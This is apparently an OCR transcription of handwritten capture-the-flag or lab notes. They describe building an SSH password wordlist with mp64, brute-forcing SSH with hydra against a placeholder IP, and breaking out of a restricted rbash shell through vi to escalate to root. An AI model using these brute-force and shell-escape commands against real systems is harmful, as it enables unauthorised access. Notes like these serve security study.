 Date: . .
Page:
When translated:
↳ need to use BRUTEFORCE.
Need dictionary to BF SSH keys:
K1ll0r X X
↓
TOOL - mp64
mp64 K1ll0r ?a ?a >> wordlist
↓
generates all
possible combinations
to root
sudo -l
BOOM!!
Hydra to brute force
hydra -l guest -P wordlist ssh://<ip>
(/bin/rbash)
→ Stuck in restricted shell
to break: export - shows what we can do as user
!/bin/bash in vi
literally
that is